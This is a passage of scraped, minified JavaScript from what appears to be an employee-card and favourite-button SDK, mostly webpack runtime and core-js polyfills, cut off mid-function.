===>>>",f),[3,4];case 4:return[2]}}))}))},n.options=e.opts,n.isCollect=e.isCollect,n.init(),n}return kt(e,t),e.prototype.init=function(){return St(this,void 0,void 0,(function(){return Tt(this,(function(t){return this.render(),this.addEventListener(),[2]}))}))},e.prototype.render=function(){if(this.container){var t=document.createElement("div");t.innerHTML=Ct({text:"收藏",isCollect:this.isCollect}),this.node=t.firstElementChild,this.container.appendChild(this.node),this.container.style.paddingBottom="".concat(this.node.offsetHeight,"px"),this.show()}},e.prototype.addEventListener=function(){var t=this,e=this.node;e&&e.addEventListener("click",(function(){return St(t,void 0,void 0,(function(){return Tt(this,(function(t){switch(t.label){case 0:return[4,this.toggleFavoriteStatus(e)];case 1:return t.sent(),[2]}}))}))}))},e.prototype.destroy=function(){this.node&&this.node.parentNode&&this.node.parentNode.removeChild(this.node)},e}(j),Ot=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))},Lt=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},jt=function(){function t(t){var e=this;this.init=function(){return Ot(e,void 0,void 0,(function(){var t;return Lt(this,(function(e){switch(e.label){case 0:return e.trys.push([0,5,,6]),[4,this.checkFavoriteStatus()];case 1:return e.sent()?(this.initFavorite(),[3,4]):[3,2];case 2:return[4,this.checkFavoritePermission()];case 3:e.sent()&&this.initFavorite(),e.label=4;case 4:return[3,6];case 5:return t=e.sent(),console.error("初始化 FAVORITE_SDK 失败:",t.message),[3,6];case 6:return[2]}}))}))},this.checkFavoriteStatus=function(){return Ot(e,void 0,Promise,(function(){var t,e,n,r,o,i,a,c,s;return Lt(this,(function(u){switch(u.label){case 0:if(t=this.options,e=t.contentId,n=t.appId,r=t.appIdType,o=t.openId,i=t.unionId,a=t.contentType,!(e&&n&&r&&o&&i&&a))return console.error("判断用户是否收藏过该文章===>:   接口参数错误"),[2,!1];u.label=1;case 1:return u.trys.push([1,3,,4]),[4,xt({appId:n,openId:o,unionId:i,contentId:e,appIdType:r,type:Number(a)})];case 2:return c=u.sent(),this.isCollect=c,[2,c];case 3:return s=u.sent(),this.isCollect=!1,console.error("判断用户是否收藏过该文章==>>",s),[2,!1];case 4:return[2]}}))}))},this.checkFavoritePermission=function(){return Ot(e,void 0,Promise,(function(){var t,e,n,r,o,i;return Lt(this,(function(a){switch(a.label){case 0:if(t=this.options,e=t.contentId,n=t.appId,r=t.appIdType,o=t.contentType,!(e&&n&&r&&o))return console.error("判断文章是否支持收藏===>:   接口参数错误"),console.error("contentId, appId, appIdType, contentType 等URL参数值分别为===>>>","".concat(e,", ").concat(n,", ").concat(n,", ").concat(o)),[2,!1];a.label=1;case 1:return a.trys.push([1,3,,4]),[4,At({appId:n,contentId:e,appIdType:r,type:Number(o)})];case 2:return[2,a.sent()];case 3:return i=a.sent(),console.error("判断文章是否支持收藏==>>",i),[2,!1];case 4:return[2]}}))}))},this.options=t,this.isCollect=!1,this.init()}return t.prototype.initFavorite=function(){new It({container:S.get("container"),isCollect:this.isCollect,opts:this.options})},t}();window.RP_EMPLOYEE_CARD_SDK={default:{init:function(t,e){t.env&&!t.apiHost&&(t.apiHost=E[t.env]),S.set(t),bt(e)}}};e.default={init:function(t){t.env&&!t.apiHost&&(t.apiHost=E[t.env]),S.set(t)},EmployeeCard:function(t){bt(t)},FavoriteButton:function(t){!function(t){new jt(t)}(t)}}}])}));

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/employee-card-sdk/release/employee-card-sdk-1.1.4.min.js
body_size: 58436
content:
/*! For license information please see employee-card-sdk-1.1.4.min.js.LICENSE */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.RP_WIDGETS_SDK=e():t.RP_WIDGETS_SDK=e()}(window,(function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=168)}([function(t,e,n){(function(e){var n="object",r=function(t){return t&&t.Math==Math&&t};t.exports=r(typeof globalThis==n&&globalThis)||r(typeof window==n&&window)||r(typeof self==n&&self)||r(typeof e==n&&e)||Function("return this")()}).call(this,n(112))},function(t,e,n){var r=n(0),o=n(23),i=n(59),a=n(78),c=r.Symbol,s=o("wks");t.exports=function(t){return s[t]||(s[t]=a&&c[t]||(a?c:i)("Symbol."+t))}},function(t,e,n){var r=n(0),o=n(20).f,i=n(7),a=n(12),c=n(58),s=n(73),u=n(63);t.exports=function(t,e){var n,l,f,p,d,h=t.target,v=t.global,m=t.stat;if(n=v?r:m?r[h]||c(h,{}):(r[h]||{}).prototype)for(l in e){if(p=e[l],f=t.noTargetGet?(d=o(n,l))&&d.value:n[l],!u(v?l:h+(m?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;s(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),a(n,l,p,t)}}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(5);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(9),o=n(10),i=n(21);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(12),o=n(116),i=Object.prototype;o!==i.toString&&r(i,"toString",o,{unsafe:!0})},function(t,e,n){var r=n(3);t.exports=!r((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(9),o=n(71),i=n(4),a=n(22),c=Object.defineProperty;e.f=r?c:function(t,e,n){if(i(t),e=a(e,!0),i(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var r=n(0),o=n(23),i=n(7),a=n(6),c=n(58),s=n(72),u=n(25),l=u.get,f=u.enforce,p=String(s).split("toString");o("inspectSource",(function(t){return s.call(t)})),(t.exports=function(t,e,n,o){var s=!!o&&!!o.unsafe,u=!!o&&!!o.enumerable,l=!!o&&!!o.noTargetGet;"function"==typeof n&&("string"!=typeof e||a(n,"name")||i(n,"name",e),f(n).source=p.join("string"==typeof e?e:"")),t!==r?(s?!l&&t[e]&&(u=!0):delete t[e],u?t[e]=n:i(t,e,n)):u?t[e]=n:c(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&l(this).source||s.call(this)}))},function(t,e,n){var r=n(34),o=n(16);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(39),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r=n(16);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){"use strict";var r=n(13),o=n(128),i=n(26),a=n(25),c=n(91),s=a.set,u=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){s(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=u(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,n){var r=n(2),o=n(115);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(t,e,n){var r=n(0),o=n(95),i=n(17),a=n(7),c=n(1),s=c("iterator"),u=c("toStringTag"),l=i.values;for(var f in o){var p=r[f],d=p&&p.prototype;if(d){if(d[s]!==l)try{a(d,s,l)}catch(t){d[s]=l}if(d[u]||a(d,u,f),o[f])for(var h in i)if(d[h]!==i[h])try{a(d,h,i[h])}catch(t){d[h]=i[h]}}}},function(t,e,n){var r=n(9),o=n(56),i=n(21),a=n(13),c=n(22),s=n(6),u=n(71),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=a(t),e=c(e,!0),u)try{return l(t,e)}catch(t){}if(s(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var r=n(5);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(0),o=n(58),i=n(24),a=r["__core-js_shared__"]||o("__core-js_shared__",{});(t.exports=function(t,e){return a[t]||(a[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.2.1",mode:i?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e){t.exports=!1},function(t,e,n){var r,o,i,a=n(113),c=n(0),s=n(5),u=n(7),l=n(6),f=n(35),p=n(36),d=c.WeakMap;if(a){var h=new d,v=h.get,m=h.has,y=h.set;r=function(t,e){return y.call(h,t,e),e},o=function(t){return v.call(h,t)||{}},i=function(t){return m.call(h,t)}}else{var g=f("state");p[g]=!0,r=function(t,e){return u(t,g,e),e},o=function(t){return l(t,g)?t[g]:{}},i=function(t){return l(t,g)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e){t.exports={}},function(t,e,n){var r=n(44),o=n(34),i=n(15),a=n(14),c=n(90),s=[].push,u=function(t){var e=1==t,n=2==t,u=3==t,l=4==t,f=6==t,p=5==t||f;return function(d,h,v,m){for(var y,g,b=i(d),w=o(b),A=r(h,v,3),x=a(w.length),E=0,k=m||c,S=e?k(d,x):n?k(d,0):void 0;x>E;E++)if((p||E in w)&&(g=A(y=w[E],E,b),t))if(e)S[E]=g;else if(g)switch(t){case 3:return!0;case 5:return y;case 6:return E;case 2:s.call(S,y)}else if(l)return!1;return f?-1:u||l?l:S}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(t,e,n){"use strict";var r=n(94).charAt,o=n(25),i=n(91),a=o.set,c=o.getterFor("String Iterator");i(String,"String",(function(t){a(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=c(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,n){"use strict";var r=n(2),o=n(100);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,n){n(2)({target:"Object",stat:!0},{setPrototypeOf:n(64)})},function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var o=(a=r,c=btoa(unescape(encodeURIComponent(JSON.stringify(a)))),s="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(c),"/*# ".concat(s," */")),i=r.sources.map((function(t){return"/*# sourceURL=".concat(r.sourceRoot).concat(t," */")}));return[n].concat(i).concat([o]).join("\n")}var a,c,s;return[n].join("\n")}(e,t);return e[2]?"@media ".concat(e[2],"{").concat(n,"}"):n})).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];null!=i&&(r[i]=!0)}for(var a=0;a<t.length;a++){var c=t[a];null!=c[0]&&r[c[0]]||(n&&!c[2]?c[2]=n:n&&(c[2]="(".concat(c[2],") and (").concat(n,")")),e.push(c))}},e}},function(t,e,n){"use strict";var r,o={},i=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},a=function(){var t={};return function(e){if(void 0===t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}t[e]=n}return t[e]}}();function c(t,e){for(var n=[],r={},o=0;o<t.length;o++){var i=t[o],a=e.base?i[0]+e.base:i[0],c={css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(c):n.push(r[a]={id:a,parts:[c]})}return n}function s(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=o[r.id],a=0;if(i){for(i.refs++;a<i.parts.length;a++)i.parts[a](r.parts[a]);for(;a<r.parts.length;a++)i.parts.push(m(r.parts[a],e))}else{for(var c=[];a<r.parts.length;a++)c.push(m(r.parts[a],e));o[r.id]={id:r.id,refs:1,parts:c}}}}function u(t){var e=document.createElement("style");if(void 0===t.attributes.nonce){var r=n.nc;r&&(t.attributes.nonce=r)}if(Object.keys(t.attributes).forEach((function(n){e.setAttribute(n,t.attributes[n])})),"function"==typeof t.insert)t.insert(e);else{var o=a(t.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(e)}return e}var l,f=(l=[],function(t,e){return l[t]=e,l.filter(Boolean).join("\n")});function p(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=f(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}function d(t,e,n){var r=n.css,o=n.media,i=n.sourceMap;if(o&&t.setAttribute("media",o),i&&btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),t.styleSheet)t.styleSheet.cssText=r;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(r))}}var h=null,v=0;function m(t,e){var n,r,o;if(e.singleton){var i=v++;n=h||(h=u(e)),r=p.bind(null,n,i,!1),o=p.bind(null,n,i,!0)}else n=u(e),r=d.bind(null,n,e),o=function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(n)};return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else o()}}t.exports=function(t,e){(e=e||{}).attributes="object"==typeof e.attributes?e.attributes:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=i());var n=c(t,e);return s(n,e),function(t){for(var r=[],i=0;i<n.length;i++){var a=n[i],u=o[a.id];u&&(u.refs--,r.push(u))}t&&s(c(t,e),e);for(var l=0;l<r.length;l++){var f=r[l];if(0===f.refs){for(var p=0;p<f.parts.length;p++)f.parts[p]();delete o[f.id]}}}}},function(t,e,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(t,e){return Array.isArray(t)?function(t,e){for(var n,r="",i="",a=Array.isArray(e),c=0;c<t.length;c++)(n=o(t[c]))&&(a&&e[c]&&(n=s(n)),r=r+i+n,i=" ");return r}(t,e):t&&"object"==typeof t?function(t){var e="",n="";for(var o in t)o&&t[o]&&r.call(t,o)&&(e=e+n+o,n=" ");return e}(t):t||""}function i(t){if(!t)return"";if("object"==typeof t){var e="";for(var n in t)r.call(t,n)&&(e=e+n+":"+t[n]+";");return e}return t+""}function a(t,e,n,r){if(!1===e||null==e||!e&&("class"===t||"style"===t))return"";if(!0===e)return" "+(r?t:t+'="'+t+'"');var o=typeof e;return"object"!==o&&"function"!==o||"function"!=typeof e.toJSON||(e=e.toJSON()),"string"==typeof e||(e=JSON.stringify(e),n||-1===e.indexOf('"'))?(n&&(e=s(e))," "+t+'="'+e+'"'):" "+t+"='"+e.replace(/'/g,"&#39;")+"'"}e.merge=function t(e,n){if(1===arguments.length){for(var r=e[0],o=1;o<e.length;o++)r=t(r,e[o]);return r}for(var a in n)if("class"===a){var c=e[a]||[];e[a]=(Array.isArray(c)?c:[c]).concat(n[a]||[])}else if("style"===a){c=(c=i(e[a]))&&";"!==c[c.length-1]?c+";":c;var s=i(n[a]);s=s&&";"!==s[s.length-1]?s+";":s,e[a]=c+s}else e[a]=n[a];return e},e.classes=o,e.style=i,e.attr=a,e.attrs=function(t,e){var n="";for(var c in t)if(r.call(t,c)){var s=t[c];if("class"===c){s=o(s),n=a(c,s,!1,e)+n;continue}"style"===c&&(s=i(s)),n+=a(c,s,!1,e)}return n};var c=/["&<>]/;function s(t){var e=""+t,n=c.exec(e);if(!n)return t;var r,o,i,a="";for(r=n.index,o=0;r<e.length;r++){switch(e.charCodeAt(r)){case 34:i="&quot;";break;case 38:i="&amp;";break;case 60:i="&lt;";break;case 62:i="&gt;";break;default:continue}o!==r&&(a+=e.substring(o,r)),o=r+1,a+=i}return o!==r?a+e.substring(o,r):a}e.escape=s,e.rethrow=function t(e,r,o,i){if(!(e instanceof Error))throw e;if(!("undefined"==typeof window&&r||i))throw e.message+=" on line "+o,e;try{i=i||n(147).readFileSync(r,"utf8")}catch(n){t(e,null,o)}var a=3,c=i.split("\n"),s=Math.max(o-a,0),u=Math.min(c.length,o+a);a=c.slice(s,u).map((function(t,e){var n=e+s+1;return(n==o?"  > ":"    ")+n+"| "+t})).join("\n");e.path=r;e.message=(r||"Pug")+":"+o+"\n"+a+"\n\n"+e.message;throw e}},function(t,e,n){var r=n(3),o=n(11),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,n){var r=n(23),o=n(59),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e,n){var r=n(60),o=n(0),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){var r=n(74),o=n(61).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(74),o=n(61);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){"use strict";var r,o,i,a,c=n(2),s=n(24),u=n(0),l=n(60),f=n(117),p=n(12),d=n(118),h=n(42),v=n(119),m=n(5),y=n(43),g=n(120),b=n(11),w=n(121),A=n(82),x=n(83),E=n(84).set,k=n(122),S=n(123),T=n(124),C=n(87),I=n(125),O=n(86),L=n(25),j=n(63),R=n(1)("species"),P="Promise",B=L.get,D=L.set,M=L.getterFor(P),N=f,F=u.TypeError,J=u.document,U=u.process,K=u.fetch,Q=U&&U.versions,q=Q&&Q.v8||"",z=C.f,X=z,Y="process"==b(U),V=!!(J&&J.createEvent&&u.dispatchEvent),G=j(P,(function(){var t=N.resolve(1),e=function(){},n=(t.constructor={})[R]=function(t){t(e,e)};return!((Y||"function"==typeof PromiseRejectionEvent)&&(!s||t.finally)&&t.then(e)instanceof n&&0!==q.indexOf("6.6")&&-1===O.indexOf("Chrome/66"))})),H=G||!A((function(t){N.all(t).catch((function(){}))})),W=function(t){var e;return!(!m(t)||"function"!=typeof(e=t.then))&&e},Z=function(t,e,n){if(!e.notified){e.notified=!0;var r=e.reactions;k((function(){for(var o=e.value,i=1==e.state,a=0;r.length>a;){var c,s,u,l=r[a++],f=i?l.ok:l.fail,p=l.resolve,d=l.reject,h=l.domain;try{f?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===f?c=o:(h&&h.enter(),c=f(o),h&&(h.exit(),u=!0)),c===l.promise?d(F("Promise-chain cycle")):(s=W(c))?s.call(c,p,d):p(c)):d(o)}catch(t){h&&!u&&h.exit(),d(t)}}e.reactions=[],e.notified=!1,n&&!e.rejection&&$(t,e)}))}},_=function(t,e,n){var r,o;V?((r=J.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),u.dispatchEvent(r)):r={promise:e,reason:n},(o=u["on"+t])?o(r):"unhandledrejection"===t&&T("Unhandled promise rejection",n)},$=function(t,e){E.call(u,(function(){var n,r=e.value;if(tt(e)&&(n=I((function(){Y?U.emit("unhandledRejection",r,t):_("unhandledrejection",t,r)})),e.rejection=Y||tt(e)?2:1,n.error))throw n.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){E.call(u,(function(){Y?U.emit("rejectionHandled",t):_("rejectionhandled",t,e.value)}))},nt=function(t,e,n,r){return function(o){t(e,n,o,r)}},rt=function(t,e,n,r){e.done||(e.done=!0,r&&(e=r),e.value=n,e.state=2,Z(t,e,!0))},ot=function(t,e,n,r){if(!e.done){e.done=!0,r&&(e=r);try{if(t===n)throw F("Promise can't be resolved itself");var o=W(n);o?k((function(){var r={done:!1};try{o.call(n,nt(ot,t,r,e),nt(rt,t,r,e))}catch(n){rt(t,r,n,e)}})):(e.value=n,e.state=1,Z(t,e,!1))}catch(n){rt(t,{done:!1},n,e)}}};G&&(N=function(t){g(this,N,P),y(t),r.call(this);var e=B(this);try{t(nt(ot,this,e),nt(rt,this,e))}catch(t){rt(this,e,t)}},(r=function(t){D(this,{type:P,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=d(N.prototype,{then:function(t,e){var n=M(this),r=z(x(this,N));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=Y?U.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&Z(this,n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=B(t);this.promise=t,this.resolve=nt(ot,t,e),this.reject=nt(rt,t,e)},C.f=z=function(t){return t===N||t===i?new o(t):X(t)},s||"function"!=typeof f||(a=f.prototype.then,p(f.prototype,"then",(function(t,e){var n=this;return new N((function(t,e){a.call(n,t,e)})).then(t,e)})),"function"==typeof K&&c({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return S(N,K.apply(u,arguments))}}))),c({global:!0,wrap:!0,forced:G},{Promise:N}),h(N,P,!1,!0),v(P),i=l.Promise,c({target:P,stat:!0,forced:G},{reject:function(t){var e=z(this);return e.reject.call(void 0,t),e.promise}}),c({target:P,stat:!0,forced:s||G},{resolve:function(t){return S(s&&this===i?N:this,t)}}),c({target:P,stat:!0,forced:H},{all:function(t){var e=this,n=z(e),r=n.resolve,o=n.reject,i=I((function(){var n=y(e.resolve),i=[],a=0,c=1;w(t,(function(t){var s=a++,u=!1;i.push(void 0),c++,n.call(e,t).then((function(t){u||(u=!0,i[s]=t,--c||r(i))}),o)})),--c||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=z(e),r=n.reject,o=I((function(){var o=y(e.resolve);w(t,(function(t){o.call(e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},function(t,e,n){var r=n(10).f,o=n(6),i=n(1)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,n){var r=n(43);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";var r=n(2),o=n(0),i=n(24),a=n(9),c=n(78),s=n(3),u=n(6),l=n(46),f=n(5),p=n(4),d=n(15),h=n(13),v=n(22),m=n(21),y=n(47),g=n(40),b=n(38),w=n(127),A=n(62),x=n(20),E=n(10),k=n(56),S=n(7),T=n(12),C=n(23),I=n(35),O=n(36),L=n(59),j=n(1),R=n(88),P=n(89),B=n(42),D=n(25),M=n(27).forEach,N=I("hidden"),F=j("toPrimitive"),J=D.set,U=D.getterFor("Symbol"),K=Object.prototype,Q=o.Symbol,q=o.JSON,z=q&&q.stringify,X=x.f,Y=E.f,V=w.f,G=k.f,H=C("symbols"),W=C("op-symbols"),Z=C("string-to-symbol-registry"),_=C("symbol-to-string-registry"),$=C("wks"),tt=o.QObject,et=!tt||!tt.prototype||!tt.prototype.findChild,nt=a&&s((function(){return 7!=y(Y({},"a",{get:function(){return Y(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=X(K,e);r&&delete K[e],Y(t,e,n),r&&t!==K&&Y(K,e,r)}:Y,rt=function(t,e){var n=H[t]=y(Q.prototype);return J(n,{type:"Symbol",tag:t,description:e}),a||(n.description=e),n},ot=c&&"symbol"==typeof Q.iterator?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof Q},it=function(t,e,n){t===K&&it(W,e,n),p(t);var r=v(e,!0);return p(n),u(H,r)?(n.enumerable?(u(t,N)&&t[N][r]&&(t[N][r]=!1),n=y(n,{enumerable:m(0,!1)})):(u(t,N)||Y(t,N,m(1,{})),t[N][r]=!0),nt(t,r,n)):Y(t,r,n)},at=function(t,e){p(t);var n=h(e),r=g(n).concat(lt(n));return M(r,(function(e){a&&!ct.call(n,e)||it(t,e,n[e])})),t},ct=function(t){var e=v(t,!0),n=G.call(this,e);return!(this===K&&u(H,e)&&!u(W,e))&&(!(n||!u(this,e)||!u(H,e)||u(this,N)&&this[N][e])||n)},st=function(t,e){var n=h(t),r=v(e,!0);if(n!==K||!u(H,r)||u(W,r)){var o=X(n,r);return!o||!u(H,r)||u(n,N)&&n[N][r]||(o.enumerable=!0),o}},ut=function(t){var e=V(h(t)),n=[];return M(e,(function(t){u(H,t)||u(O,t)||n.push(t)})),n},lt=function(t){var e=t===K,n=V(e?W:h(t)),r=[];return M(n,(function(t){!u(H,t)||e&&!u(K,t)||r.push(H[t])})),r};c||(T((Q=function(){if(this instanceof Q)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=L(t),n=function(t){this===K&&n.call(W,t),u(this,N)&&u(this[N],e)&&(this[N][e]=!1),nt(this,e,m(1,t))};return a&&et&&nt(K,e,{configurable:!0,set:n}),rt(e,t)}).prototype,"toString",(function(){return U(this).tag})),k.f=ct,E.f=it,x.f=st,b.f=w.f=ut,A.f=lt,a&&(Y(Q.prototype,"description",{configurable:!0,get:function(){return U(this).description}}),i||T(K,"propertyIsEnumerable",ct,{unsafe:!0})),R.f=function(t){return rt(j(t),t)}),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:Q}),M(g($),(function(t){P(t)})),r({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=String(t);if(u(Z,e))return Z[e];var n=Q(e);return Z[e]=n,_[n]=e,n},keyFor:function(t){if(!ot(t))throw TypeError(t+" is not a symbol");if(u(_,t))return _[t]},useSetter:function(){et=!0},useSimple:function(){et=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!a},{create:function(t,e){return void 0===e?y(t):at(y(t),e)},defineProperty:it,defineProperties:at,getOwnPropertyDescriptor:st}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:ut,getOwnPropertySymbols:lt}),r({target:"Object",stat:!0,forced:s((function(){A.f(1)}))},{getOwnPropertySymbols:function(t){return A.f(d(t))}}),q&&r({target:"JSON",stat:!0,forced:!c||s((function(){var t=Q();return"[null]"!=z([t])||"{}"!=z({a:t})||"{}"!=z(Object(t))}))},{stringify:function(t){for(var 